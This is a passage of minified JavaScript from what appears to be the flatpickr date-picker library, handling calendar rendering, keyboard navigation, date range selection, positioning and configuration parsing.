0!==w.amPM&&(e=n,t=w.amPM.textContent,n=e%12+12*r(t===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0);if(void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0)){var l=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(n=Math.min(n,l.getHours()))===l.getHours()&&(a=Math.min(a,l.getMinutes())),a===l.getMinutes()&&(i=Math.min(i,l.getSeconds()))}if(o){var c=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(n=Math.max(n,c.getHours()))===c.getHours()&&a<c.getMinutes()&&(a=c.getMinutes()),a===c.getMinutes()&&(i=Math.max(i,c.getSeconds()))}O(n,a,i)}}function _(e){var t=e||w.latestSelectedDateObj;t&&O(t.getHours(),t.getMinutes(),t.getSeconds())}function O(e,t,n){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,t,n||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(t),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(n)))}function F(e){var t=g(e),n=parseInt(t.value)+(e.delta||0);(n/1e3>1||"Enter"===e.key&&!/[^\d]/.test(n.toString()))&&Q(n)}function A(e,t,n,a){return t instanceof Array?t.forEach((function(t){return A(e,t,n,a)})):e instanceof Array?e.forEach((function(e){return A(e,t,n,a)})):(e.addEventListener(t,n,a),void w._handlers.push({remove:function(){return e.removeEventListener(t,n)}}))}function N(){pe("onChange")}function P(e,t){var n=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==n&&(w.currentYear=n.getFullYear(),w.currentMonth=n.getMonth())}catch(e){e.message="Invalid date supplied: "+n,w.config.errorHandler(e)}t&&w.currentYear!==a&&(pe("onYearChange"),K()),!t||w.currentYear===a&&w.currentMonth===i||pe("onMonthChange"),w.redraw()}function Y(e){var t=g(e);~t.className.indexOf("arrow")&&j(e,t.classList.contains("arrowUp")?1:-1)}function j(e,t,n){var a=e&&g(e),i=n||a&&a.parentNode&&a.parentNode.firstChild,o=he("increment");o.delta=t,i&&i.dispatchEvent(o)}function H(e,t,n,a){var i=X(t,!0),o=s("span","flatpickr-day "+e,t.getDate().toString());return o.dateObj=t,o.$i=a,o.setAttribute("aria-label",w.formatDate(t,w.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===M(t,w.now)&&(w.todayDateElem=o,o.classList.add("today"),o.setAttribute("aria-current","date")),i?(o.tabIndex=-1,ve(t)&&(o.classList.add("selected"),w.selectedDateElem=o,"range"===w.config.mode&&(d(o,"startRange",w.selectedDates[0]&&0===M(t,w.selectedDates[0],!0)),d(o,"endRange",w.selectedDates[1]&&0===M(t,w.selectedDates[1],!0)),"nextMonthDay"===e&&o.classList.add("inRange")))):o.classList.add("flatpickr-disabled"),"range"===w.config.mode&&function(e){return!("range"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(t)&&!ve(t)&&o.classList.add("inRange"),w.weekNumbers&&1===w.config.showMonths&&"prevMonthDay"!==e&&n%7==1&&w.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+w.config.getWeek(t)+"</span>"),pe("onDayCreate",o),o}function L(e){e.focus(),"range"===w.config.mode&&ae(e)}function W(e){for(var t=e>0?0:w.config.showMonths-1,n=e>0?w.config.showMonths:-1,a=t;a!=n;a+=e)for(var i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf("hidden")&&X(c.dateObj))return c}}function R(e,t){var n=ee(document.activeElement||document.body),a=void 0!==e?e:n?document.activeElement:void 0!==w.selectedDateElem&&ee(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&ee(w.todayDateElem)?w.todayDateElem:W(t>0?1:-1);void 0===a?w._input.focus():n?function(e,t){for(var n=-1===e.className.indexOf("Month")?e.dateObj.getMonth():w.currentMonth,a=t>0?w.config.showMonths:-1,i=t>0?1:-1,o=n-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=n-w.currentMonth===o?e.$i+t:t<0?r.children.length-1:0,c=r.children.length,d=l;d>=0&&d<c&&d!=(t>0?c:-1);d+=i){var s=r.children[d];if(-1===s.className.indexOf("hidden")&&X(s.dateObj)&&Math.abs(e.$i-d)>=Math.abs(t))return L(s)}w.changeMonth(i),R(W(i),0)}(a,t):L(a)}function B(e,t){for(var n=(new Date(e,t,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((t-1+12)%12,e),i=w.utils.getDaysInMonth(t,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?"prevMonthDay hidden":"prevMonthDay",c=r?"nextMonthDay hidden":"nextMonthDay",d=a+1-n,u=0;d<=a;d++,u++)o.appendChild(H(l,new Date(e,t-1,d),d,u));for(d=1;d<=i;d++,u++)o.appendChild(H("",new Date(e,t,d),d,u));for(var f=i+1;f<=42-n&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(H(c,new Date(e,t+1,f%i),f,u));var m=s("div","dayContainer");return m.appendChild(o),m}function J(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),t=0;t<w.config.showMonths;t++){var n=new Date(w.currentYear,w.currentMonth,1);n.setMonth(w.currentMonth+t),e.appendChild(B(n.getFullYear(),n.getMonth()))}w.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,"range"===w.config.mode&&1===w.selectedDates.length&&ae()}}function K(){if(!(w.config.showMonths>1||"dropdown"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML="";for(var t=0;t<12;t++)if(e(t)){var n=s("option","flatpickr-monthDropdown-month");n.value=new Date(w.currentYear,t).getMonth().toString(),n.textContent=h(t,w.config.shorthandCurrentMonth,w.l10n),n.tabIndex=-1,w.currentMonth===t&&(n.selected=!0),w.monthsDropdownContainer.appendChild(n)}}}function U(){var e,t=s("div","flatpickr-month"),n=window.document.createDocumentFragment();w.config.showMonths>1||"static"===w.config.monthSelectorType?e=s("span","cur-month"):(w.monthsDropdownContainer=s("select","flatpickr-monthDropdown-months"),w.monthsDropdownContainer.setAttribute("aria-label",w.l10n.monthAriaLabel),A(w.monthsDropdownContainer,"change",(function(e){var t=g(e),n=parseInt(t.value,10);w.changeMonth(n-w.currentMonth),pe("onMonthChange")})),K(),e=w.monthsDropdownContainer);var a=m("cur-year",{tabindex:"-1"}),i=a.getElementsByTagName("input")[0];i.setAttribute("aria-label",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute("min",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute("max",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=s("div","flatpickr-current-month");return o.appendChild(e),o.appendChild(a),n.appendChild(o),t.appendChild(n),{container:t,yearElement:i,monthElement:e}}function q(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var t=U();w.yearElements.push(t.yearElement),w.monthElements.push(t.monthElement),w.monthNav.appendChild(t.container)}w.monthNav.appendChild(w.nextMonthNav)}function $(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=s("div","flatpickr-weekdays");for(var e=w.config.showMonths;e--;){var t=s("div","flatpickr-weekdaycontainer");w.weekdayContainer.appendChild(t)}return z(),w.weekdayContainer}function z(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,n=t(w.l10n.weekdays.shorthand);e>0&&e<n.length&&(n=t(n.splice(e,n.length),n.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+n.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function G(e,t){void 0===t&&(t=!0);var n=t?e:e-w.currentMonth;n<0&&!0===w._hidePrevMonthArrow||n>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=n,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,pe("onYearChange"),K()),J(),pe("onMonthChange"),De())}function V(e){return!(!w.config.appendTo||!w.config.appendTo.contains(e))||w.calendarContainer.contains(e)}function Z(e){if(w.isOpen&&!w.config.inline){var t=g(e),n=V(t),a=t===w.input||t===w.altInput||w.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)),i="blur"===e.type?a&&e.relatedTarget&&!V(e.relatedTarget):!a&&!n&&!V(e.relatedTarget),o=!w.config.ignoredFocusElements.some((function(e){return e.contains(t)}));i&&o&&(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&""!==w.input.value&&void 0!==w.input.value&&I(),w.close(),w.config&&"range"===w.config.mode&&1===w.selectedDates.length&&(w.clear(!1),w.redraw()))}}function Q(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var t=e,n=w.currentYear!==t;w.currentYear=t||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),n&&(w.redraw(),pe("onYearChange"),K())}}function X(e,t){var n;void 0===t&&(t=!0);var a=w.parseDate(e,void 0,t);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==t?t:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==t?t:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(n=w.config.enable)&&void 0!==n?n:w.config.disable,r=0,l=void 0;r<o.length;r++){if("function"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if("string"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}if("object"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}return!i}function ee(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf("hidden")&&-1===e.className.indexOf("flatpickr-disabled")&&w.daysContainer.contains(e))}function te(e){!(e.target===w._input)||!(w.selectedDates.length>0||w._input.value.length>0)||e.relatedTarget&&V(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}function ne(e){var t=g(e),n=w.config.wrap?p.contains(t):t===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!n),o=w.config.inline&&n&&!a;if(13===e.keyCode&&n){if(a)return w.setDate(w._input.value,!0,t===w.altInput?w.config.altFormat:w.config.dateFormat),t.blur();w.open()}else if(V(t)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(t);switch(e.keyCode){case 13:r?(e.preventDefault(),I(),se()):ue(e);break;case 27:e.preventDefault(),se();break;case 8:case 46:n&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||n)w.hourElement&&w.hourElement.focus();else if(e.preventDefault(),void 0!==w.daysContainer&&(!1===a||document.activeElement&&ee(document.activeElement))){var l=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),G(l),R(W(1),0)):R(void 0,l)}break;case 38:case 40:e.preventDefault();var c=40===e.keyCode?1:-1;w.daysContainer&&void 0!==t.$i||t===w.input||t===w.altInput?e.ctrlKey?(e.stopPropagation(),Q(w.currentYear-c),R(W(1),0)):r||R(void 0,7*c):t===w.currentYearElement?Q(w.currentYear-c):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),I(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),s=d.indexOf(t);if(-1!==s){var u=d[s+(e.shiftKey?-1:1)];e.preventDefault(),(u||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(t)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}if(void 0!==w.amPM&&t===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],S(),be();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],S(),be()}(n||V(t))&&pe("onKeyDown",e)}function ae(e){if(1===w.selectedDates.length&&(!e||e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),n=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),a=Math.min(t,w.selectedDates[0].getTime()),i=Math.max(t,w.selectedDates[0].getTime()),o=!1,r=0,l=0,c=a;c<i;c+=y)X(new Date(c),!0)||(o=o||c>a&&c<i,c<n&&(!r||c>r)?r=c:c>n&&(!l||c<l)&&(l=c));for(var d=0;d<w.config.showMonths;d++)for(var s=w.daysContainer.children[d],u=function(a,i){var c,d,u,f=s.children[a],m=f.dateObj.getTime(),g=r>0&&m<r||l>0&&m>l;return g?(f.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach((function(e){f.classList.remove(e)})),"continue"):o&&!g?"continue":(["startRange","inRange","endRange","notAllowed"].forEach((function(e){f.classList.remove(e)})),void(void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?"startRange":"endRange"),n<t&&m===n?f.classList.add("startRange"):n>t&&m===n&&f.classList.add("endRange"),m>=r&&(0===l||m<=l)&&(d=n,u=t,(c=m)>Math.min(d,u)&&c<Math.max(d,u))&&f.classList.add("inRange"))))},f=0,m=s.children.length;f<m;f++)u(f)}}function ie(){!w.isOpen||w.config.static||w.config.inline||ce()}function oe(e){return function(t){var n=w.config["_"+e+"Date"]=w.parseDate(t,w.config.dateFormat),a=w.config["_"+("min"===e?"max":"min")+"Date"];void 0!==n&&(w["min"===e?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return X(e)})),w.selectedDates.length||"min"!==e||_(n),be()),w.daysContainer&&(de(),void 0!==n?w.currentYearElement[e]=n.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==n&&a.getFullYear()===n.getFullYear())}}function re(){return w.config.wrap?p.querySelector("[data-input]"):p}function le(){"object"!=typeof w.config.locale&&void 0===T.l10ns[w.config.locale]&&w.config.errorHandler(new Error("flatpickr: invalid locale "+w.config.locale)),w.l10n=e(e({},T.l10ns.default),"object"==typeof w.config.locale?w.config.locale:"default"!==w.config.locale?T.l10ns[w.config.locale]:void 0),D.K="("+w.l10n.amPM[0]+"|"+w.l10n.amPM[1]+"|"+w.l10n.amPM[0].toLowerCase()+"|"+w.l10n.amPM[1].toLowerCase()+")",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===T.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}function ce(e){if("function"!=typeof w.config.position){if(void 0!==w.calendarContainer){pe("onPreCalendarPosition");var t=e||w._positionElement,n=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,t){return e+t.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(" "),o=i[0],r=i.length>1?i[1]:null,l=t.getBoundingClientRect(),c=window.innerHeight-l.bottom,s="above"===o||"below"!==o&&c<n&&l.top>n,u=window.pageYOffset+l.top+(s?-n-2:t.offsetHeight+2);if(d(w.calendarContainer,"arrowTop",!s),d(w.calendarContainer,"arrowBottom",s),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;"center"===r?(f-=(a-l.width)/2,m=!0):"right"===r&&(f-=a-l.width,g=!0),d(w.calendarContainer,"arrowLeft",!m&&!g),d(w.calendarContainer,"arrowCenter",m),d(w.calendarContainer,"arrowRight",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(d(w.calendarContainer,"rightMost",h),!w.config.static)if(w.calendarContainer.style.top=u+"px",h)if(v){var D=function(){for(var e=null,t=0;t<document.styleSheets.length;t++){var n=document.styleSheets[t];try{n.cssRules}catch(e){continue}e=n;break}return null!=e?e:(a=document.createElement("style"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b/2-a/2),M=D.cssRules.length,y="{left:"+l.left+"px;right:auto;}";d(w.calendarContainer,"rightMost",!1),d(w.calendarContainer,"centerMost",!0),D.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+y,M),w.calendarContainer.style.left=C+"px",w.calendarContainer.style.right="auto"}else w.calendarContainer.style.left="auto",w.calendarContainer.style.right=p+"px";else w.calendarContainer.style.left=f+"px",w.calendarContainer.style.right="auto"}}}else w.config.position(w,e)}function de(){w.config.noCalendar||w.isMobile||(K(),De(),J())}function se(){w._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}function ue(e){e.preventDefault(),e.stopPropagation();var t=f(g(e),(function(e){return e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")}));if(void 0!==t){var n=t,a=w.latestSelectedDateObj=new Date(n.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&"range"!==w.config.mode;if(w.selectedDateElem=n,"single"===w.config.mode)w.selectedDates=[a];else if("multiple"===w.config.mode){var o=ve(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else"range"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()})));if(S(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(pe("onYearChange"),K()),pe("onMonthChange")}if(De(),J(),be(),i||"range"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():L(n),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l="single"===w.config.mode&&!w.config.enableTime,c="range"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&se()}N()}}w.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=A,w._setHoursFromDate=_,w._positionCalendar=ce,w.changeMonth=G,w.changeYear=Q,w.clear=function(e,t){void 0===e&&(e=!0);void 0===t&&(t=!0);w.input.value="",void 0!==w.altInput&&(w.altInput.value="");void 0!==w.mobileInput&&(w.mobileInput.value="");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===t&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var n=x(w.config),a=n.hours,i=n.minutes,o=n.seconds;O(a,i,o)}w.redraw(),e&&pe("onChange")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove("open"),void 0!==w._input&&w._input.classList.remove("active"));pe("onClose")},w._createElement=s,w.destroy=function(){void 0!==w.config&&pe("onDestroy");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var t=w.calendarContainer.parentNode;if(t.lastChild&&t.removeChild(t.lastChild),t.parentNode){for(;t.firstChild;)t.parentNode.insertBefore(t.firstChild,t);t.parentNode.removeChild(t)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type="text",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove("flatpickr-input"),w.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=X,w.jumpToDate=P,w.open=function(e,t){void 0===t&&(t=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var n=g(e);n&&n.blur()}return void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void pe("onOpen")}if(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add("open"),w._input.classList.add("active"),pe("onOpen"),ce(t));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=de,w.set=function(e,t){if(null!==e&&"object"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==fe[a]&&fe[a].forEach((function(e){return e()}));else w.config[e]=t,void 0!==fe[e]?fe[e].forEach((function(e){return e()})):n.indexOf(e)>-1&&(w.config[e]=c(t));w.redraw(),be(!0)},w.setDate=function(e,t,n){void 0===t&&(t=!1);void 0===n&&(n=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(t);me(e,n),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),P(void 0,t),_(),0===w.selectedDates.length&&w.clear(!1);be(t),t&&pe("onChange")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var fe={locale:[le,z],showMonths:[q,k,$],minDate:[P],maxDate:[P],clickOpens:[function(){!0===w.config.clickOpens?(A(w._input,"focus",w.open),A(w._input,"click",w.open)):(w._input.removeEventListener("focus",w.open),w._input.removeEventListener("click",w.open))}]};function me(e,t){var n=[];if(e instanceof Array)n=e.map((function(e){return w.parseDate(e,t)}));else if(e instanceof Date||"number"==typeof e)n=[w.parseDate(e,t)];else if("string"==typeof e)switch(w.config.mode){case"single":case"time":n=[w.parseDate(e,t)];break;case"multiple":n=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,t)}));break;case"range":n=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,t)}))}else w.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?n:n.filter((function(e){return e instanceof Date&&X(e,!1)})),"range"===w.config.mode&&w.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()}))}function ge(e){return e.slice().map((function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&"object"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}function pe(e,t){if(void 0!==w.config){var n=w.config[e];if(void 0!==n&&n.length>0)for(var a=0;n[a]&&a<n.length;a++)n[a](w.selectedDates,w.input.value,w,t);"onChange"===e&&(w.input.dispatchEvent(he("change")),w.input.dispatchEvent(he("input")))}}function he(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!0),t}function ve(e){for(var t=0;t<w.selectedDates.length;t++)if(0===M(w.selectedDates[t],e))return""+t;return!1}function De(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,t){var n=new Date(w.currentYear,w.currentMonth,1);n.setMonth(w.currentMonth+t),w.config.showMonths>1||"static"===w.config.monthSelectorType?w.monthElements[t].textContent=h(n.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+" ":w.monthsDropdownContainer.value=n.getMonth().toString(),e.value=n.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}function we(e){return w.selectedDates.map((function(t){return w.formatDate(t,e)})).filter((function(e,t,n){return"range"!==w.config.mode||w.config.enableTime||n.indexOf(e)===t})).join("range"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}function be(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):""),w.input.value=we(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=we(w.config.altFormat)),!1!==e&&pe("onValueUpdate")}function Ce(e){var t=g(e),n=w.prevMonthNav.contains(t),a=w.nextMonthNav.contains(t);n||a?G(n?-1:1):w.yearElements.indexOf(t)>=0?t.select():t.classList.contains("arrowUp")?w.changeYear(w.currentYear+1):t.classList.contains("arrowDown")&&w.changeYear(w.currentYear-1)}return function(){w.element=w.input=p,w.isOpen=!1,function(){var t=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,"enable",{get:function(){return w.config._enable},set:function(e){w.config._enable=ge(e)}}),Object.defineProperty(w.config,"disable",{get:function(){return w.config._disable},set:function(e){w.config._disable=ge(e)}});var r="time"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=T.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?"H:i"+(i.enableSeconds?":S":""):l+" H:i"+(i.enableSeconds?":S":"")}if(i.altInput&&(i.enableTime||r)&&!i.altFormat){var d=T.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?"h:i"+(i.enableSeconds?":S K":" K"):d+" h:i"+(i.enableSeconds?":S":"")+" K"}Object.defineProperty(w.config,"minDate",{get:function(){return w.config._minDate},set:oe("min")}),Object.defineProperty(w.config,"maxDate",{get:function(){return w.config._maxDate},set:oe("max")});var s=function(e){return function(t){w.config["min"===e?"_minTime":"_maxTime"]=w.parseDate(t,"H:i:S")}};Object.defineProperty(w.config,"minTime",{get:function(){return w.config._minTime},set:s("min")}),Object.defineProperty(w.config,"maxTime",{get:function(){return w.config._maxTime},set:s("max")}),"time"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<t.length;u++)w.config[t[u]]=!0===w.config[t[u]]||"true"===w.config[t[u]];n.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(E)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&"single"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)n.indexOf(m)>-1?w.config[m]=c(f[m]).map(E).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}i.altInputClass||(w.config.altInputClass=re().className+" "+w.config.altInputClass);pe("onParseConfig")}(),le(),function(){if(w.input=re(),!w.input)return void w.config.errorHandler(new Error("Invalid input element 